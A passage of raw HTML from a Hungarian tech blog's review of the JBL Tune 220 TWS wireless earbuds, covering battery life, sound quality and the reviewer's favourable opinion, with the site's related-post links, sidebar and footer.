															<img fetchpriority="high" fetchpriority="high" decoding="async" width="803" height="803" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20803%20803'%3E%3C/svg%3E" class="attachment-large size-large wp-image-57896" alt="JBL TUNE 220 rózsaszín színben" data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin.jpg 803w, https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin-300x300.jpg 300w, https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin-150x150.jpg 150w, https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin-768x768.jpg 768w, https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin-600x600.jpg 600w, https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin-100x100.jpg 100w" data-lazy-sizes="(max-width: 803px) 100vw, 803px" data-lazy-src="https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="803" height="803" src="https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin.jpg" class="attachment-large size-large wp-image-57896" alt="JBL TUNE 220 rózsaszín színben" srcset="https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin.jpg 803w, https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin-300x300.jpg 300w, https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin-150x150.jpg 150w, https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin-768x768.jpg 768w, https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin-600x600.jpg 600w, https://phonebazis.hu/wp-content/uploads/2021/07/JBL_TUNE220TWS_rozsaszin-100x100.jpg 100w" sizes="(max-width: 803px) 100vw, 803px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3ac76d9 elementor-widget elementor-widget-text-editor" data-id="3ac76d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>JBL Tune 220 TWS fülhallgató rózsaszín színben</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a8d20e0 elementor-widget elementor-widget-heading" data-id="a8d20e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Akkumulátor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48aa2a2 elementor-widget elementor-widget-text-editor" data-id="48aa2a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Első feltöltésnek a használati utasítás szerint, javasolt legalább 2-3 órát tölteni, majd a későbbiekben már csak 2 órát. Mint minden vezeték nélküli fülhallgatót, ezt is úgy töltsük fel, hogy a fülhallgatókat hagyjuk a bölcsőben, amelybe a Micro-USB csatlakozót dugjuk. Amint feltöltöttek a Lítium-ionos akkumulátorok, úgy a fülhallgatókat akár 3 órán át is tudjuk használni, majd a töltőtokba visszahelyezve újra fel tudjuk tölteni. A bölcsőben további 16 órára elegendő erőforrást találhatunk. Ez mindenképp hasznos, ha gyakran elfelejtjük tölteni a készülékünket, és akár egy hosszabb túrára is elég lehet ez a töltési idő. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-08419ac elementor-widget elementor-widget-html" data-id="08419ac" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="phone-adlabel">Hirdetések</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8508591653268387" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-8508591653268387" 
data-ad-slot="6284693394" 
data-ad-layout-key="-62+ca+1m-10+au"
data-ad-format="fluid"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
				</div>
				</div>
				<div class="elementor-element elementor-element-de4eb3f elementor-widget elementor-widget-heading" data-id="de4eb3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hangzás</h2><div class="phone-tartalom" id="phone-3226065014"><div class="phone-adlabel">Hirdetések</div><a href="https://phonebazis.hu/visit/bitsgap/" target="_blank" aria-label="bitsgap kari banner"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202310%20100'%3E%3C/svg%3E" alt="bitsgap kari banner"  data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner.webp 2310w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-300x39.webp 300w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-1024x133.webp 1024w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-768x100.webp 768w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-1536x199.webp 1536w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-2048x266.webp 2048w" data-lazy-sizes="(max-width: 2310px) 100vw, 2310px" width="2310" height="100"   data-lazy-src="https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner.webp" /><noscript><img loading="lazy" src="https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner.webp" alt="bitsgap kari banner"  srcset="https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner.webp 2310w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-300x39.webp 300w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-1024x133.webp 1024w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-768x100.webp 768w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-1536x199.webp 1536w, https://phonebazis.hu/wp-content/uploads/2024/09/bitsgap-kari-banner-2048x266.webp 2048w" sizes="(max-width: 2310px) 100vw, 2310px" width="2310" height="100"   /></noscript></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-131ad5f elementor-widget elementor-widget-text-editor" data-id="131ad5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A készülékből nem spórolták ki az erőt. A Pure Bass Sound igazán remek hangzást nyújt, mert széles frekvrencia szinten képes mozogni. 20 Hz mély hangoktól a 20 kHz éles hangokig. A fülhallgató nem csak zenehallgatásra tökéletes választás, de beépített mikrofonjának köszönhetően a telefonhívásainkat is éles, tiszta hangzásban tudjuk lebonyolítani. Így akár üzleti hívásokhoz is szívesen ajánljuk. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec8bd5a elementor-widget elementor-widget-heading" data-id="ec8bd5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">JBL Tune 220 TWS fülhallgató vélemény</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-39c5489 elementor-widget elementor-widget-text-editor" data-id="39c5489" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A PhoneBazis új kedvence lett, ahogy azt már korábban is említettük a cikkünk elején. Azt gondoljuk, hogy ezért az árért egy igazán tartós, és kiváló terméket kaphatunk. Hangzásban és kialakításban is nálunk remekül szerepelt. A membrán nem zavarja a fület, kényelmesen lehet használni. Telefonáláshoz, zenehallgatáshoz, de még futáshoz is nagyon jó választás. A vezérlőgombok könnyen kezelhetőek, így ha téged zavarnak az ujjlenyomatos készülékek, akkor a Tune 220 sokkal praktikusabb választás lesz. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-f38c5fc elementor-widget elementor-widget-heading" data-id="f38c5fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">és ha érdekelnek a technikai részletek</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div><!-- .entry -->






<section id="author-bio" class="clr">

	<div id="author-bio-inner">

		<div class="author-bio-avatar">

			<a href="https://phonebazis.hu/author/nagybela/" title="Visit author page" rel="author" >
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" width="100" height="100" data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2023/08/bela-300x300.png 2x" alt="Nagy Béla" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" data-lazy-src="https://phonebazis.hu/wp-content/uploads/2023/08/bela-100x100.png" /><noscript><img loading="lazy" src="https://phonebazis.hu/wp-content/uploads/2023/08/bela-100x100.png" width="100" height="100" srcset="https://phonebazis.hu/wp-content/uploads/2023/08/bela-300x300.png 2x" alt="Nagy Béla" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" /></noscript>			</a>

		</div><!-- .author-bio-avatar -->

		<div class="author-bio-content clr">

			<h3 class="author-bio-title">
				<a href="https://phonebazis.hu/author/nagybela/" title="Visit author page">
					Nagy Béla				</a>
			</h3><!-- .author-bio-title -->

			
				<div class="author-bio-description clr">
					Kezdő szövegíró, és marketinges aki imádja a technológia világát. Kedvencei közé tartoznak az okostelefonok, és a számítógépek. De bármilyen Bluetooth-os kütyüvel eljátszik szabadidejében.				</div><!-- author-bio-description -->

			
		</div>

	</div><!-- #author-bio-inner -->

</section><!-- #author-bio -->


	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Ez a cikk is érdekelhet</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-58416 post type-post status-publish format-standard has-post-thumbnail hentry category-audio entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://phonebazis.hu/2021/10/11/milyen-bluetooth-fulhallgatot-valasszak-telefonalashoz/" class="related-thumb">

								<img width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Milyen Bluetooth fülhallgatót válasszak? Legjobb fülhallgatók telefonáláshoz." itemprop="image" decoding="async" data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2021/10/small-bluetooth-fulhallgato-telefonalashoz-300x169.jpg 300w, https://phonebazis.hu/wp-content/uploads/2021/10/small-bluetooth-fulhallgato-telefonalashoz.jpg 560w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://phonebazis.hu/wp-content/uploads/2021/10/small-bluetooth-fulhallgato-telefonalashoz-300x169.jpg" /><noscript><img loading="lazy" width="300" height="169" src="https://phonebazis.hu/wp-content/uploads/2021/10/small-bluetooth-fulhallgato-telefonalashoz-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Milyen Bluetooth fülhallgatót válasszak? Legjobb fülhallgatók telefonáláshoz." itemprop="image" decoding="async" srcset="https://phonebazis.hu/wp-content/uploads/2021/10/small-bluetooth-fulhallgato-telefonalashoz-300x169.jpg 300w, https://phonebazis.hu/wp-content/uploads/2021/10/small-bluetooth-fulhallgato-telefonalashoz.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://phonebazis.hu/2021/10/11/milyen-bluetooth-fulhallgatot-valasszak-telefonalashoz/" rel="bookmark">Milyen Bluetooth fülhallgatót válasszak? Legjobb fülhallgatók telefonáláshoz.</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2021-10-11T20:36:27+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2021.10.11.</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-61313 post type-post status-publish format-standard has-post-thumbnail hentry category-audio entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://phonebazis.hu/2023/07/25/a-spotify-megemeli-az-arait/" class="related-thumb">

								<img width="300" height="211" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20211'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Read more about the article A Spotify megemeli az árait" itemprop="image" decoding="async" data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2023/07/spotify-300x211.jpeg 300w, https://phonebazis.hu/wp-content/uploads/2023/07/spotify-1024x720.jpeg 1024w, https://phonebazis.hu/wp-content/uploads/2023/07/spotify-768x540.jpeg 768w, https://phonebazis.hu/wp-content/uploads/2023/07/spotify-1536x1080.jpeg 1536w, https://phonebazis.hu/wp-content/uploads/2023/07/spotify-600x422.jpeg 600w, https://phonebazis.hu/wp-content/uploads/2023/07/spotify.jpeg 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://phonebazis.hu/wp-content/uploads/2023/07/spotify-300x211.jpeg" /><noscript><img loading="lazy" width="300" height="211" src="https://phonebazis.hu/wp-content/uploads/2023/07/spotify-300x211.jpeg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article A Spotify megemeli az árait" itemprop="image" decoding="async" srcset="https://phonebazis.hu/wp-content/uploads/2023/07/spotify-300x211.jpeg 300w, https://phonebazis.hu/wp-content/uploads/2023/07/spotify-1024x720.jpeg 1024w, https://phonebazis.hu/wp-content/uploads/2023/07/spotify-768x540.jpeg 768w, https://phonebazis.hu/wp-content/uploads/2023/07/spotify-1536x1080.jpeg 1536w, https://phonebazis.hu/wp-content/uploads/2023/07/spotify-600x422.jpeg 600w, https://phonebazis.hu/wp-content/uploads/2023/07/spotify.jpeg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://phonebazis.hu/2023/07/25/a-spotify-megemeli-az-arait/" rel="bookmark">A Spotify megemeli az árait</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2023-07-25T06:06:59+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2023.07.25.</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-64414 post type-post status-publish format-standard has-post-thumbnail hentry category-audio category-tech entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://phonebazis.hu/2024/10/26/jbl-partybox-ultimate-velemenyek-brutalis-hangzas-de-megeri/" class="related-thumb">

								<img width="300" height="188" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20188'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Read more about the article JBL PartyBox Ultimate vélemények &#8211; brutális hangzás, de megéri?" itemprop="image" decoding="async" data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox-300x188.webp 300w, https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox-1024x640.webp 1024w, https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox-768x480.webp 768w, https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox-1536x960.webp 1536w, https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox-150x94.webp 150w, https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox.webp 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox-300x188.webp" /><noscript><img loading="lazy" width="300" height="188" src="https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox-300x188.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article JBL PartyBox Ultimate vélemények &#8211; brutális hangzás, de megéri?" itemprop="image" decoding="async" srcset="https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox-300x188.webp 300w, https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox-1024x640.webp 1024w, https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox-768x480.webp 768w, https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox-1536x960.webp 1536w, https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox-150x94.webp 150w, https://phonebazis.hu/wp-content/uploads/2024/10/jbl-partybox.webp 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://phonebazis.hu/2024/10/26/jbl-partybox-ultimate-velemenyek-brutalis-hangzas-de-megeri/" rel="bookmark">JBL PartyBox Ultimate vélemények &#8211; brutális hangzás, de megéri?</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2024-10-26T07:03:31+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2024.10.26.</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Legfrissebb hírek</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://phonebazis.hu/2025/12/24/hogyan-valasszunk-gamer-laptopot-utmutato-tudatos-vasarlashoz/" title="Hogyan válasszunk gamer laptopot? – Útmutató tudatos vásárláshoz" class="recent-posts-thumbnail">
										<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hogyan válasszunk gamer laptopot? – Útmutató tudatos vásárláshoz" itemprop="image" decoding="async" data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-150x150.jpeg 150w, https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-600x600.jpeg 600w, https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-300x300.jpeg 300w, https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-100x100.jpeg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-150x150.jpeg" /><noscript><img loading="lazy" width="150" height="150" src="https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hogyan válasszunk gamer laptopot? – Útmutató tudatos vásárláshoz" itemprop="image" decoding="async" srcset="https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-150x150.jpeg 150w, https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-600x600.jpeg 600w, https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-300x300.jpeg 300w, https://phonebazis.hu/wp-content/uploads/2023/07/laptop-vasarlas-amazon-prime-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://phonebazis.hu/2025/12/24/hogyan-valasszunk-gamer-laptopot-utmutato-tudatos-vasarlashoz/" class="recent-posts-title">Hogyan válasszunk gamer laptopot? – Útmutató tudatos vásárláshoz</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">2025.12.24.<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://phonebazis.hu/2025/12/24/hogyan-valasszunk-gamer-laptopot-utmutato-tudatos-vasarlashoz/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://phonebazis.hu/2025/10/17/arany-nyeremenyjatek-a-bitpandaval-15-millio-forintnyi-osszjutalom/" title="Arany nyereményjáték a Bitpandával &#8211; 15 millió forintnyi összjutalom" class="recent-posts-thumbnail">
										<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Arany nyereményjáték a Bitpandával &#8211; 15 millió forintnyi összjutalom" itemprop="image" decoding="async" data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2025/10/bitpanda-15-millio-ft-arany-150x150.webp 150w, https://phonebazis.hu/wp-content/uploads/2025/10/bitpanda-15-millio-ft-arany-600x600.webp 600w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://phonebazis.hu/wp-content/uploads/2025/10/bitpanda-15-millio-ft-arany-150x150.webp" /><noscript><img loading="lazy" width="150" height="150" src="https://phonebazis.hu/wp-content/uploads/2025/10/bitpanda-15-millio-ft-arany-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Arany nyereményjáték a Bitpandával &#8211; 15 millió forintnyi összjutalom" itemprop="image" decoding="async" srcset="https://phonebazis.hu/wp-content/uploads/2025/10/bitpanda-15-millio-ft-arany-150x150.webp 150w, https://phonebazis.hu/wp-content/uploads/2025/10/bitpanda-15-millio-ft-arany-600x600.webp 600w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://phonebazis.hu/2025/10/17/arany-nyeremenyjatek-a-bitpandaval-15-millio-forintnyi-osszjutalom/" class="recent-posts-title">Arany nyereményjáték a Bitpandával &#8211; 15 millió forintnyi összjutalom</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">2025.10.17.<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://phonebazis.hu/2025/10/17/arany-nyeremenyjatek-a-bitpandaval-15-millio-forintnyi-osszjutalom/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://phonebazis.hu/2025/08/28/a-legjobb-appsumo-ajanlatok-a-seo-sok-szamara-2025-ben/" title="A legjobb AppSumo ajánlatok a SEO-sok számára 2025-ben" class="recent-posts-thumbnail">
										<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A legjobb AppSumo ajánlatok a SEO-sok számára 2025-ben" itemprop="image" decoding="async" data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2025/08/best-appsumo-deals-seo-150x150.webp 150w, https://phonebazis.hu/wp-content/uploads/2025/08/best-appsumo-deals-seo-600x600.webp 600w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://phonebazis.hu/wp-content/uploads/2025/08/best-appsumo-deals-seo-150x150.webp" /><noscript><img loading="lazy" width="150" height="150" src="https://phonebazis.hu/wp-content/uploads/2025/08/best-appsumo-deals-seo-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A legjobb AppSumo ajánlatok a SEO-sok számára 2025-ben" itemprop="image" decoding="async" srcset="https://phonebazis.hu/wp-content/uploads/2025/08/best-appsumo-deals-seo-150x150.webp 150w, https://phonebazis.hu/wp-content/uploads/2025/08/best-appsumo-deals-seo-600x600.webp 600w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://phonebazis.hu/2025/08/28/a-legjobb-appsumo-ajanlatok-a-seo-sok-szamara-2025-ben/" class="recent-posts-title">A legjobb AppSumo ajánlatok a SEO-sok számára 2025-ben</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">2025.08.28.<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://phonebazis.hu/2025/08/28/a-legjobb-appsumo-ajanlatok-a-seo-sok-szamara-2025-ben/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div><div id="block-3" class="sidebar-box widget_block widget_media_image clr">
<figure class="wp-block-image size-full is-resized"><a href="https://news.google.com/publications/CAAqBwgKMI-txwswwsjeAw?ceid=HU:hu&amp;oc=3(megnyitás új fülön)"><img decoding="async" width="577" height="433" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20577%20433'%3E%3C/svg%3E" alt="Google_news_logo" class="wp-image-60407" style="width:115px;height:86px" data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2023/04/Google_news_logo.png 577w, https://phonebazis.hu/wp-content/uploads/2023/04/Google_news_logo-300x225.png 300w" data-lazy-sizes="(max-width: 577px) 100vw, 577px" data-lazy-src="https://phonebazis.hu/wp-content/uploads/2023/04/Google_news_logo.png" /><noscript><img decoding="async" width="577" height="433" src="https://phonebazis.hu/wp-content/uploads/2023/04/Google_news_logo.png" alt="Google_news_logo" class="wp-image-60407" style="width:115px;height:86px" srcset="https://phonebazis.hu/wp-content/uploads/2023/04/Google_news_logo.png 577w, https://phonebazis.hu/wp-content/uploads/2023/04/Google_news_logo-300x225.png 300w" sizes="(max-width: 577px) 100vw, 577px" /></noscript></a><figcaption class="wp-element-caption">Kövess minket a <a href="https://news.google.com/publications/CAAqBwgKMI-txwswwsjeAw?ceid=HU:hu&amp;oc=3(megnyitás új fülön)">Google Hírekben!</a></figcaption></figure>
</div><div id="block-7" class="sidebar-box widget_block clr"><div class="phone-adlabel">Hirdetések</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8508591653268387" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-8508591653268387" 
data-ad-slot="3999785413" 
data-ad-layout="in-article"
data-ad-format="fluid"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div><div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://phonebazis.hu/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Keresés" name="s">
		<input type="hidden" name="lang" value="hu" /></form>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="46428" class="elementor elementor-46428 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-695b88ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="695b88ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d84deee" data-id="d84deee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b001b6 elementor-widget elementor-widget-heading" data-id="5b001b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Affiliate tájékoztató</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8e9848d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8e9848d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e679a6 elementor-widget elementor-widget-text-editor" data-id="2e679a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Az oldalon affiliate linkek találhatók, ez azt jelenti, hogy ha a linkre kattintás után fizetős terméket vásárolsz, jutalékot kapunk a vásárlásod után az eladótól. A termék ettől nem kerül többe számodra.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-10902999" data-id="10902999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a17f70b elementor-widget elementor-widget-heading" data-id="3a17f70b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Információk</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fd86b4f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fd86b4f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56541e80 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56541e80" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/aszf/">

											<span class="elementor-icon-list-text">Általános szerződési feltételek</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/adatkezeles">

											<span class="elementor-icon-list-text">Adatvédelmi Nyilatkozat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phonebazis.hu/cookie-tajekoztato">

											<span class="elementor-icon-list-text">Cookie Tájékoztató</span>
											</a>
									</li>
